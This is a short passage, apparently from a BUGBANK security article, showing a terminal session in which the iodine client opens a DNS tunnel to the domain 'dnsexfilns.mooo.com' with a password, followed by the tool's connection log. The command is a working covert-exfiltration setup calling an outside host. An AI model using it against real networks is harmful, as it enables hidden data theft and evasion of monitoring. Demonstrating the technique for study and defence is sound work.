 ubuntu@ip-192-168-1-203:~$ sudo iodine -f -r dnsexfilns.mooo.com -P dejandayoff
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for dnsexfilns.mooo.com to 192.168.0.2
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.53.53.1
Setting MTU of dns0 to 1130
Server tunnel IP is 10.53.53.2
Skipping raw mode
Using EDNS0 extension
Switching upstream to codec Base128
Server switched upstream to codec Base128
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 ok.. 1152 ok.. ...1344 not ok.. ...1248 not ok.. ...1200 not ok.. 1176 ok.. 1188 ok..
will use 1188-2=1186
Setting downstream fragment size to max 1186...
Connection setup complete, transmitting data.
漏洞银行 | BUGBANK
WWW.BUGBANK.CN